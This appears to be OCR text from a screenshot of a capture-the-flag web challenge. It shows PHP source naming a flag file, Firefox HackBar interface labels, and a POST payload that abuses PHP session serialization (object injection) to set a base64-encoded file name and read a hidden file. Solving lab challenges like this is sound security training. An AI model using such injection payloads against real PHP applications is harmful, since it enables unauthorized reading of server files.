 火狐搜索起始页
f12d860e-cc3e-461a-a5b4-2757
http://f12d860e-cc3e-461a-a5b4
view-source:http://f12d860e-cc3e-461a-a5b4-27576190be2c.node3.buuoj.cn/index.php?f=show_image
1 <?php
2
3 $flag = 'flag in /d0g3_fllllllag';
4
5 ?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
view-source:http://f12d860e-cc3e-461a-a5b4-27576190be2c.node3.buuoj.cn/index.php?f=show_image
Post data Referer User Agent Cookies Clear All
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";
s:2:"dd";s:1:"a";}